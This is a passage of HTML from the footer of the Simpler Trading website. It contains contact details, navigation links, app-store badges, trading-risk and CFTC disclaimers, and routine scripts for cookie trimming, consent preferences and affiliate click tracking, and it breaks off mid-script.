			c0.2,0,0.5,0,0.6,0.2C214.5,3.2,214.5,3.3,214.5,3.6z M213.4,4.1h0.3c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.2,0.1-0.4
			c0-0.3-0.2-0.5-0.5-0.5h-0.3L213.4,4.1L213.4,4.1z"/>
	</g>
</g>
</svg></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-68f79a2f87033" data-node="68f79a2f87033">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script>
(() => {
  const MAX_LEN = 800;
  const desc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
  if (!desc || !desc.set) return;

  Object.defineProperty(document, 'cookie', {
    configurable: true,
    get() { return desc.get.call(document); },
    set(v) {
      if (/^\s*rpVisitedPages\s*=/.test(v)) {
        const m = v.match(/^\s*(rpVisitedPages)\s*=([^;]*)/);
        if (m) {
          let value = m[2] || '';
          try { value = decodeURIComponent(value); } catch(e){}
          if (value.length > MAX_LEN) {
            value = value.slice(-MAX_LEN); 
          }
          const enc = encodeURIComponent(value);
          v = v.replace(/^\s*rpVisitedPages\s*=[^;]*/, `rpVisitedPages=${enc}`);
        }
      }
      return desc.set.call(document, v);
    }
  });
})();
</script></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5b6c66888faf0" data-node="5b6c66888faf0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 14px;"><a href="/cdn-cgi/l/email-protection#43303633332c313703302a2e332f2631373122272a2d246d202c2e" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="661513161609141226150f0b160a0314121407020f08014805090b">[email&#160;protected]</span></a></span><br />
<span style="font-size: 14px;">8911 North Capital of Texas Hwy<br />
Suite 4200 #1005</span><br />
<span style="font-size: 14px;">Austin, TX 78759</span><br />
<span style="font-size: 14px; margin-bottom: 0;">512-266-8659</span><br />
<!--


<div style="display: flex;"><a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8"><img loading="lazy" decoding="async" class="wp-image-298422 size-full alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111936/appstore-badge.png" alt="apple app" width="100" height="52" /></a> <a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en"><img loading="lazy" decoding="async" class="wp-image-298423 alignleft" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2017/09/13111937/googleplay.png" alt="" width="116" height="35" /></a></div>


--></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e176 fl-col-small" data-node="5b6c661a8e176">
	<div class="fl-col-content fl-node-content">
	<div id="learn-more--footer" class="fl-module fl-module-rich-text fl-node-5b6c66514654a" data-node="5b6c66514654a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-margins">
<p><strong style="font-size: 17px;">LEARN MORE</strong></p>
<p><a href="/join"><span style="font-size: 14px;">Memberships</span></a></p>
<p><a href="https://www.simplertrading.com/daily-videos/"><span style="font-size: 14px;">Daily Videos</span></a></p>
<p><a href="https://simplertrading.customerdesk.io/#rp-customer-widget-home"><span style="font-size: 14px;">Support</span></a></p>
<p><a href="https://go.simplertrading.com/emailPreference/e/epc/696433/sR836uzvhmrLQ-EdpTNnk8GPqR5Eu7UHUA5psDpXg2I/5?_gl=1*1sge733*_gcl_au*NzE0MDY0Njc2LjE3NjI5NzU1MTM.*_ga*MzY0NzE4NzAuMTc2Mjk1NzU1Nw..*_ga_60BCN08ZC1*czE3NjI5NzU1MTMkbzIkZzEkdDE3NjI5NzU1MTYkajU3JGwxJGgxNjU4NDQ1MjM">Rejoin Mailing List</a></p>
<p><a href="https://www.simplertrading.com/partners"><span style="font-size: 14px;">Partners</span></a></p>
</div>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1b2 fl-col-small" data-node="5b6c661a8e1b2">
	<div class="fl-col-content fl-node-content">
	<div id="about--footer" class="fl-module fl-module-rich-text fl-node-5b6c693409ba7" data-node="5b6c693409ba7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">ABOUT</strong></p>
<p><a href="/about"><span style="font-size: 14px;">About Simpler<span style="font-size: 15px; vertical-align: top;">™</span></span></a></p>
<p><a href="/traders"><span style="font-size: 14px;">Our Traders</span></a></p>
<p><a href="/store"><span style="font-size: 14px;">Simpler<span style="font-size: 15px; vertical-align: top;">™</span> Store</span></a></p>
<p><a href="/blog"><span style="font-size: 14px;">Blog</span></a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5b6c661a8e1ec fl-col-small" data-node="5b6c661a8e1ec">
	<div class="fl-col-content fl-node-content">
	<div id="legal--footer" class="fl-module fl-module-rich-text fl-node-5b6c6953e8ba2" data-node="5b6c6953e8ba2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong style="font-size: 17px;">LEGAL</strong></p>
<p><a href="/privacy-policy"><span style="font-size: 14px;">Privacy Policy</span></a></p>
<p><a href="/terms-and-conditions"><span style="font-size: 14px;">Terms &amp; Conditions</span></a></p>
<p><span id="my-consent-preference"><span style="font-size: 14px;">My Consent Preferences</span></span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-6939fdf634dca" data-node="6939fdf634dca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    jQuery(function () {
        jQuery('#my-consent-preference').click(function() {
            jQuery('.cs-info-sticky-button').trigger('click');
        });
    });
</script></div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-59adb67783096 fl-col-small" data-node="59adb67783096">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-html fl-node-5b96b44e7af4e" data-node="5b96b44e7af4e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="app-download-btn">
<a href="https://itunes.apple.com/us/developer/simpler-options/id663042245?mt=8">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75 22"><defs><style>.cls-1{fill:#010101;}.cls-2{fill:#fff;}</style></defs><title>Untitled-2</title><path class="cls-1" d="M75,19.79A2.19,2.19,0,0,1,72.84,22H2.16A2.19,2.19,0,0,1,0,19.79V2.21A2.19,2.19,0,0,1,2.16,0H72.84A2.19,2.19,0,0,1,75,2.21h0V19.79Z"/><path class="cls-2" d="M72.84.5A1.69,1.69,0,0,1,74.5,2.21V19.79a1.69,1.69,0,0,1-1.66,1.71H2.16A1.69,1.69,0,0,1,.5,19.79V2.21A1.69,1.69,0,0,1,2.16.5H72.84m0-.5H2.16A2.19,2.19,0,0,0,0,2.21V19.79A2.19,2.19,0,0,0,2.16,22H72.84A2.19,2.19,0,0,0,75,19.79h0V2.21h0A2.19,2.19,0,0,0,72.84,0Z"/><path class="cls-2" d="M16.52,10.42a3.24,3.24,0,0,1,1.55-2.73,3.38,3.38,0,0,0-2.63-1.42c-1.1-.11-2.17.66-2.74.66s-1.44-.65-2.37-.63A3.49,3.49,0,0,0,7.39,8.1c-1.28,2.2-.33,5.44.89,7.22.61.87,1.32,1.85,2.26,1.81s1.25-.58,2.35-.58,1.41.58,2.37.56,1.59-.88,2.18-1.76a7,7,0,0,0,1-2,3.17,3.17,0,0,1-1.92-2.9ZM14.72,5.1a3.22,3.22,0,0,0,.74-2.29A3.3,3.3,0,0,0,13.34,3.9a3.07,3.07,0,0,0-.75,2.21,2.68,2.68,0,0,0,2.13-1Z"/><path class="cls-2" d="M29.74,17H28.47l-.7-2.2H25.34L24.67,17H23.43l2.41-7.48h1.48L29.74,17Zm-2.18-3.12-.64-2c-.06-.2-.19-.67-.37-1.41h0l-.36,1.41-.62,2Zm8.36.36a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71A1.67,1.67,0,0,1,32,16.36v2.83h-1.2v-5.8c0-.58,0-1.17,0-1.77h1.05l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.29,2.29,0,0,0-.35-1.3,1.25,1.25,0,0,0-1.05-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.59,1.59,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.21,1.21,0,0,0,.94.41,1.24,1.24,0,0,0,1-.52A2.32,2.32,0,0,0,34.7,14.29Zm7.42,0a3,3,0,0,1-.75,2.17,2.19,2.19,0,0,1-1.66.71,1.67,1.67,0,0,1-1.54-.77v2.83H37v-5.8c0-.58,0-1.17,0-1.77h1l.07.85h0a2.14,2.14,0,0,1,3.41-.21,3,3,0,0,1,.64,2Zm-1.22,0a2.22,2.22,0,0,0-.36-1.3,1.22,1.22,0,0,0-1-.53,1.27,1.27,0,0,0-.8.29,1.38,1.38,0,0,0-.47.77,1.48,1.48,0,0,0-.06.37v.9a1.44,1.44,0,0,0,.36,1,1.2,1.2,0,0,0,.94.41,1.24,1.24,0,0,0,1.05-.52A2.32,2.32,0,0,0,40.9,14.29Zm8.15.62a2,2,0,0,1-.66,1.55,2.94,2.94,0,0,1-2,.66,3.53,3.53,0,0,1-1.93-.47l.27-1a3.29,3.29,0,0,0,1.73.47,1.67,1.67,0,0,0,1.06-.3,1.09,1.09,0,0,0,.06-1.58,2.82,2.82,0,0,0-1-.58c-1.31-.49-2-1.2-2-2.14A1.88,1.88,0,0,1,45.24,10a2.76,2.76,0,0,1,1.84-.59,3.55,3.55,0,0,1,1.69.36l-.3,1A2.93,2.93,0,0,0,47,10.41a1.42,1.42,0,0,0-1,.31.88.88,0,0,0-.3.68.91.91,0,0,0,.34.73,3.84,3.84,0,0,0,1.09.58,3.74,3.74,0,0,1,1.42.9,1.92,1.92,0,0,1,.45,1.3Zm4-2.39H51.7v2.61c0,.67.24,1,.7,1a1.93,1.93,0,0,0,.53-.06L53,17a2.68,2.68,0,0,1-.93.14,1.42,1.42,0,0,1-1.11-.44,2.1,2.1,0,0,1-.4-1.45V12.51h-.79v-.89h.79v-1l1.17-.36v1.35H53v.9ZM59,14.27a3,3,0,0,1-.71,2,2.54,2.54,0,0,1-2,.82,2.4,2.4,0,0,1-1.89-.79,2.84,2.84,0,0,1-.7-2,2.93,2.93,0,0,1,.72-2,2.51,2.51,0,0,1,2-.8,2.45,2.45,0,0,1,1.91.79,2.8,2.8,0,0,1,.69,2Zm-1.24,0A2.48,2.48,0,0,0,57.41,13a1.25,1.25,0,0,0-2.18,0,2.53,2.53,0,0,0-.32,1.3,2.44,2.44,0,0,0,.32,1.27,1.24,1.24,0,0,0,2.17,0,2.41,2.41,0,0,0,.33-1.28Zm5.13-1.63a2.34,2.34,0,0,0-.38,0,1.14,1.14,0,0,0-1,.47,1.82,1.82,0,0,0-.3,1.07V17H60v-3.7c0-.56,0-1.13,0-1.69h1l0,1h0a1.7,1.7,0,0,1,.6-.85,1.56,1.56,0,0,1,1.16-.27v1.14Zm5.36,1.39a2.47,2.47,0,0,1,0,.54H64.58a1.6,1.6,0,0,0,.52,1.22,1.82,1.82,0,0,0,1.18.38,3.94,3.94,0,0,0,1.45-.26l.19.83a4.36,4.36,0,0,1-1.81.34,2.64,2.64,0,0,1-2-.74,2.74,2.74,0,0,1-.71-2,3.12,3.12,0,0,1,.66-2A2.33,2.33,0,0,1,66,11.5a2,2,0,0,1,1.76.86,2.89,2.89,0,0,1,.48,1.7Zm-1.14-.31a1.62,1.62,0,0,0-.24-.92,1,1,0,0,0-1-.5,1.14,1.14,0,0,0-1,.48,1.82,1.82,0,0,0-.36.94Z"/><path class="cls-2" d="M25,6.89c-.33,0-.62,0-.86,0V3.23a7,7,0,0,1,1-.07c1.37,0,2,.67,2,1.77C27.15,6.2,26.4,6.89,25,6.89Zm.2-3.27a2.17,2.17,0,0,0-.47,0V6.41h.4A1.3,1.3,0,0,0,26.53,5,1.2,1.2,0,0,0,25.19,3.62Zm3.93,3.3a1.26,1.26,0,0,1-1.27-1.36,1.3,1.3,0,0,1,1.32-1.41,1.25,1.25,0,0,1,1.27,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.69-.42.69-1-.27-.94-.68-.94Zm5.71-.38L34,6.86h-.54l-.34-1.15a8.33,8.33,0,0,1-.22-.86h0a5.14,5.14,0,0,1-.21.86l-.37,1.15H31.8L31,4.21h.6l.3,1.26c.07.3.13.58.18.85h0c0-.22.12-.5.22-.85l.38-1.26h.48l.36,1.24a7.81,7.81,0,0,1,.21.87h0A8.46,8.46,0,0,1,34,5.45l.32-1.24Zm3,2.65h-.59V5.34c0-.47-.18-.71-.54-.71a.61.61,0,0,0-.58.65V6.86h-.59V5c0-.24,0-.49,0-.76h.51l0,.41h0A1,1,0,0,1,37,4.15c.55,0,.92.43.92,1.12V6.86Zm1.62,0h-.59V3h.59Zm2.15.06A1.26,1.26,0,0,1,40.4,5.56a1.3,1.3,0,0,1,1.32-1.41A1.26,1.26,0,0,1,43,5.51a1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm3.62,2.27,0-.31h0a.9.9,0,0,1-.78.37.77.77,0,0,1-.81-.78c0-.66.57-1,1.55-1V5.1c0-.35-.18-.53-.55-.53a1.24,1.24,0,0,0-.69.2l-.12-.39a1.71,1.71,0,0,1,.91-.23c.69,0,1,.37,1,1.1v1a3.62,3.62,0,0,0,0,.63Zm-.08-1.32c-.66,0-1,.16-1,.53a.38.38,0,0,0,.41.42A.57.57,0,0,0,45.24,6Zm3.43,1.32,0-.43h0a.91.91,0,0,1-.86.49,1.21,1.21,0,0,1-1.11-1.35,1.26,1.26,0,0,1,1.16-1.42.79.79,0,0,1,.75.36h0V3h.59V6.14c0,.26,0,.5,0,.72ZM48.58,5.3A.64.64,0,0,0,48,4.61c-.43,0-.7.39-.7.93s.28.9.69.9a.66.66,0,0,0,.63-.7V5.3Zm4.33,1.62a1.26,1.26,0,0,1-1.28-1.36A1.3,1.3,0,0,1,53,4.15a1.26,1.26,0,0,1,1.28,1.36,1.3,1.3,0,0,1-1.32,1.41Zm0-2.33c-.43,0-.7.39-.7,1s.28.94.69.94.7-.42.7-1-.28-.94-.69-.94Zm4.46,2.27H56.8V5.34c0-.47-.18-.71-.53-.71a.61.61,0,0,0-.59.65V6.86h-.59V5c0-.24,0-.49,0-.76h.52l0,.41h0a1,1,0,0,1,.84-.47c.56,0,.92.43.92,1.12Zm4-2.21h-.64V5.94c0,.32.11.49.34.49a1,1,0,0,0,.26,0l0,.45a1.47,1.47,0,0,1-.46.06c-.46,0-.74-.25-.74-.92V4.65h-.39V4.21h.39V3.72l.58-.17v.66h.64v.44Zm3.12,2.21h-.59V5.35c0-.48-.18-.72-.53-.72a.58.58,0,0,0-.59.63v1.6h-.59V3h.59v1.6h0a.91.91,0,0,1,.8-.44c.56,0,.9.44.9,1.13V6.86Zm3.19-1.18H65.9a.75.75,0,0,0,.83.78,1.88,1.88,0,0,0,.72-.13l.09.41a2.21,2.21,0,0,1-.89.17,1.23,1.23,0,0,1-1.32-1.34,1.29,1.29,0,0,1,1.25-1.42,1.11,1.11,0,0,1,1.1,1.26.82.82,0,0,1,0,.27Zm-.54-.42c0-.41-.2-.7-.58-.7a.69.69,0,0,0-.64.7Z"/></svg>
</a>
<a href="https://play.google.com/store/apps/details?id=com.bellesoft.stprotradingroom&amp;hl=en">
    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 75 22"><defs>
    <style>.cls-1{fill:#010101;}.cls-2,.cls-3{fill:#fff;}.cls-3{stroke:#fff;stroke-miterlimit:10;stroke-width:0.16px;}.cls-4{fill:url(#linear-gradient);}.cls-5{fill:url(#linear-gradient-2);}.cls-6{fill:url(#linear-gradient-3);}.cls-7{fill:url(#linear-gradient-4);}</style>
    <linearGradient id="linear-gradient" x1="20.9" y1="-135.75" x2="11.59" y2="-126.43" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4998d3"/><stop offset="0.01" stop-color="#4a99d3"/><stop offset="0.26" stop-color="#42baeb"/><stop offset="0.51" stop-color="#41c7f2"/><stop offset="0.76" stop-color="#56c9e9"/><stop offset="1" stop-color="#5bcae8"/></linearGradient><linearGradient id="linear-gradient-2" x1="27.58" y1="-129.48" x2="14.15" y2="-129.48" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fee000"/><stop offset="0.41" stop-color="#febd11"/><stop offset="0.78" stop-color="#faa51a"/><stop offset="1" stop-color="#f99c1c"/></linearGradient><linearGradient id="linear-gradient-3" x1="17.95" y1="-132.84" x2="5.32" y2="-120.2" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ef4049"/><stop offset="1" stop-color="#c31e63"/></linearGradient><linearGradient id="linear-gradient-4" x1="8.22" y1="-135.85" x2="13.86" y2="-130.21" gradientTransform="matrix(1, 0, 0, -0.99, -8.94, -117.28)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#32a072"/><stop offset="0.07" stop-color="#2da771"/><stop offset="0.48" stop-color="#4bba71"/><stop offset="0.8" stop-color="#5ebd6b"/><stop offset="1" stop-color="#66be69"/></linearGradient></defs><title>Untitled-2</title><path id="path14" class="cls-1" d="M72.22,22H2.78A2.77,2.77,0,0,1,0,19.25V2.75A2.77,2.77,0,0,1,2.78,0H72.22A2.77,2.77,0,0,1,75,2.75v16.5A2.77,2.77,0,0,1,72.22,22Z"/><g id="path14-2" data-name="path14"><path class="cls-2" d="M72.22.5A2.27,2.27,0,0,1,74.5,2.75v16.5a2.27,2.27,0,0,1-2.28,2.25H2.78A2.27,2.27,0,0,1,.5,19.25V2.75A2.27,2.27,0,0,1,2.78.5H72.22m0-.5H2.78A2.77,2.77,0,0,0,0,2.75v16.5A2.77,2.77,0,0,0,2.78,22H72.22A2.77,2.77,0,0,0,75,19.25V2.75A2.77,2.77,0,0,0,72.22,0Z"/></g><g id="g18"><path id="path20" class="cls-3" d="M26.27,5.63a1.49,1.49,0,0,1-.41,1.1,1.63,1.63,0,0,1-1.23.49,1.7,1.7,0,0,1-1.23-.49,1.64,1.64,0,0,1-.51-1.23,1.64,1.64,0,0,1,.51-1.23,1.7,1.7,0,0,1,1.23-.49,1.75,1.75,0,0,1,.68.13,1.39,1.39,0,0,1,.52.37l-.29.29a1.12,1.12,0,0,0-.91-.39,1.28,1.28,0,0,0-.92.37,1.27,1.27,0,0,0-.38,1,1.27,1.27,0,0,0,.38,1,1.33,1.33,0,0,0,.92.37,1.3,1.3,0,0,0,.93-.37,1.06,1.06,0,0,0,.28-.67H24.63v-.4h1.61A1.13,1.13,0,0,1,26.27,5.63Z"/></g><g id="g22"><path id="path24" class="cls-3" d="M28.83,4.26H27.31v1h1.37v.4H27.31v1h1.52v.41H26.88V3.85h1.95Z"/></g><g id="g26"><path id="path28" class="cls-3" d="M30.64,7.15h-.43V4.26h-.93V3.85h2.29v.41h-.93Z"/></g><g id="g30"><path id="path32" class="cls-3" d="M33.23,7.15V3.85h.43v3.3Z"/></g><g id="g34"><path id="path36" class="cls-3" d="M35.57,7.15h-.43V4.26H34.2V3.85h2.3v.41h-.93Z"/></g><g id="g38"><path id="path40" class="cls-3" d="M40.84,6.72a1.75,1.75,0,0,1-2.45,0A1.66,1.66,0,0,1,37.9,5.5a1.66,1.66,0,0,1,.49-1.22,1.75,1.75,0,0,1,2.45,0,1.66,1.66,0,0,1,.49,1.22A1.66,1.66,0,0,1,40.84,6.72Zm-2.13-.27a1.27,1.27,0,0,0,.91.37,1.25,1.25,0,0,0,.9-.37,1.3,1.3,0,0,0,.38-1,1.3,1.3,0,0,0-.38-1,1.21,1.21,0,0,0-.9-.37,1.23,1.23,0,0,0-.91.37,1.29,1.29,0,0,0-.37,1A1.29,1.29,0,0,0,38.71,6.45Z"/></g><g id="g42"><path id="path44" class="cls-3" d="M41.94,7.15V3.85h.52l1.62,2.56h0l0-.63V3.85h.43v3.3h-.45l-1.7-2.69h0l0,.63V7.15Z"/></g><path id="path46" class="cls-2" d="M37.8,12a2.34,2.34,0,1,0,2.37,2.34A2.33,2.33,0,0,0,37.8,12Zm0,3.76a1.42,1.42,0,1,1,1.33-1.42A1.37,1.37,0,0,1,37.8,15.72ZM32.61,12A2.34,2.34,0,1,0,35,14.3,2.32,2.32,0,0,0,32.61,12Zm0,3.76A1.42,1.42,0,1,1,34,14.3,1.36,1.36,0,0,1,32.61,15.72Zm-6.16-3v1h2.4a2.07,2.07,0,0,1-.54,1.25,2.47,2.47,0,0,1-1.86.73,2.64,2.64,0,0,1,0-5.28,2.56,2.56,0,0,1,1.81.71l.71-.7a3.52,3.52,0,0,0-2.52-1A3.71,3.71,0,0,0,22.72,13a3.7,3.7,0,0,0,3.73,3.63,3.34,3.34,0,0,0,2.56-1,3.22,3.22,0,0,0,.87-2.32,3.8,3.8,0,0,0-.05-.62Zm25.21.77a2.21,2.21,0,0,0-2-1.49A2.24,2.24,0,0,0,47.4,14.3a2.36,2.36,0,0,0,4.32,1.3l-.8-.53a1.37,1.37,0,0,1-1.17.65A1.22,1.22,0,0,1,48.6,15l3.17-1.29Zm-3.23.78a1.29,1.29,0,0,1,1.24-1.36.93.93,0,0,1,.88.49ZM45.86,16.5h1V9.62h-1Zm-1.7-4h0A1.65,1.65,0,0,0,42.88,12a2.34,2.34,0,0,0,0,4.68,1.62,1.62,0,0,0,1.24-.53h0v.33a1.21,1.21,0,0,1-1.27,1.38A1.3,1.3,0,0,1,41.7,17l-.91.38a2.28,2.28,0,0,0,2.1,1.38,2.15,2.15,0,0,0,2.25-2.44V12.1h-1ZM43,15.72a1.35,1.35,0,0,1-1.32-1.41A1.37,1.37,0,0,1,43,12.88a1.33,1.33,0,0,1,1.26,1.43A1.31,1.31,0,0,1,43,15.72Zm13.56-6.1H54V16.5h1V13.89h1.45a2.14,2.14,0,1,0,0-4.27Zm0,3.32H55.08V10.58h1.48a1.18,1.18,0,1,1,0,2.36ZM63,12A2,2,0,0,0,61.12,13l.92.38a1.13,1.13,0,0,1,2,.38v.07A2.37,2.37,0,0,0,63,13.57c-1,0-2,.54-2,1.54a1.59,1.59,0,0,0,1.72,1.52A1.48,1.48,0,0,0,64.05,16h0v.53h1V13.85A1.9,1.9,0,0,0,63,12Zm-.12,3.77c-.34,0-.81-.17-.81-.59s.58-.73,1.1-.73a1.86,1.86,0,0,1,.94.23A1.25,1.25,0,0,1,62.85,15.72Zm5.89-3.62-1.2,3h0l-1.23-3H65.16L67,16.26,66,18.58H67l2.85-6.48Zm-9.36,4.4h1V9.62h-1Z"/><g id="g48"><path id="path64" class="cls-4" d="M5.69,4.15a1.08,1.08,0,0,0-.26.77V17.08a1.08,1.08,0,0,0,.26.77l0,0,6.9-6.81v-.16L5.73,4.11Z"/></g><g id="g66"><path id="path78" class="cls-5" d="M14.92,13.35l-2.29-2.27v-.16l2.3-2.27.05,0,2.72,1.53c.78.43.78,1.15,0,1.58L15,13.32Z"/></g><g id="g80"><path id="path88" class="cls-6" d="M15,13.32,12.63,11,5.69,17.85a.93.93,0,0,0,1.16,0L15,13.32"/></g><g id="g90"><path id="path104" class="cls-7" d="M15,8.68,6.85,4.11a.93.93,0,0,0-1.16,0L12.63,11Z"/></g></svg></a>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5b72f8ed22a5c footer-socials" data-node="5b72f8ed22a5c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/simplerofficial/" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/simplertrading" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/SimplerOptions?sub_confirmation=1" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/simplertrading/" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-59adb3c86fa31" data-node="59adb3c86fa31">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f232a35c41e8" data-node="5f232a35c41e8">
			<div class="fl-col fl-node-5f232a35c42c6" data-node="5f232a35c42c6">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-separator fl-node-5f232a35c4148" data-node="5f232a35c4148">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-59adb3c86fadc" data-node="59adb3c86fadc">
			<div class="fl-col fl-node-59adb3c86fb7e" data-node="59adb3c86fb7e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-59adb3c86fc1f" data-node="59adb3c86fc1f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-weight: 400;">The information contained on this website is solely for educational purposes, and does not constitute investment advice. The risk of trading in securities markets can be substantial. You must review and agree to our Disclaimers and Terms and Conditions before using this site.</span></p>
<p><span style="font-weight: 400;">U.S. Government Required Disclaimer - Commodity Futures Trading Commission. Futures and options trading has large potential rewards, but also large potential risk. You must be aware of the risks and be willing to accept them in order to invest in the futures and options markets. Don't trade with money you can't afford to lose. This website is neither a solicitation nor an offer to Buy/Sell futures or options. No representation is being made that any account will or is likely to achieve profits or losses similar to those discussed on this website. The past performance of any trading system or methodology is not necessarily indicative of future results.</span></p>
<p><span style="font-weight: 400;">Individual results may vary, and testimonials are not claimed to represent typical results. All testimonials are by real people, and may not reflect the typical purchaser’s experience, and are not intended to represent or guarantee that anyone will achieve the same or similar results.</span></p>
<p><span style="font-weight: 400;">Simpler Trading’s Traders and employees will NEVER manage or offer to manage a customer or individual’s options, stocks, currencies, futures, or any financial markets or securities account. If someone claiming to represent or be associated with Simpler Trading solicits you for money or offers to manage your trading account, do not provide any personal information and contact us immediately.</span></p>
<p><span style="font-weight: 400;">CFTC RULE 4.41 - HYPOTHETICAL OR SIMULATED PERFORMANCE RESULTS HAVE CERTAIN LIMITATIONS. UNLIKE AN ACTUAL PERFORMANCE RECORD, SIMULATED RESULTS DO NOT REPRESENT ACTUAL TRADING. ALSO, SINCE THE TRADES HAVE NOT BEEN EXECUTED, THE RESULTS MAY HAVE UNDER-OR-OVER COMPENSATED FOR THE IMPACT, IF ANY, OF CERTAIN MARKET FACTORS, SUCH AS LACK OF LIQUIDITY, SIMULATED TRADING PROGRAMS IN GENERAL ARE ALSO SUBJECT TO THE FACT THAT THEY ARE DESIGNED WITH THE BENEFIT OF HINDSIGHT. NO REPRESENTATION IS BEING MADE THAT ANY ACCOUNT WILL OR IS LIKELY TO ACHIEVE PROFIT OR LOSSES SIMILAR TO THOSE SHOWN.</span></p>
<p><span style="font-weight: 400;">© 2025 <strong>Simpler Trading</strong> ALL RIGHTS RESERVED. Reproduction without Permission Prohibited</span></p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer></div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
				<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span>
			</a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript"
    src="https://www.hjpo6p9l.com/scripts/main.js"></script>

<script type="text/javascript">
EF.click({
    offer_id: EF.urlParameter('oid'),
    affiliate_id: EF.urlParameter('affid'),
    source_id: EF.urlParameter('source_id'),
    sub1: EF.urlParameter('sub1'),
    sub2: EF.urlParameter('sub2'),
    sub3: EF.urlParameter('sub3'),
    sub4: EF.urlParameter('sub4'),
    sub5: EF.urlParameter('sub5'),
    uid: EF.urlParameter('uid'),
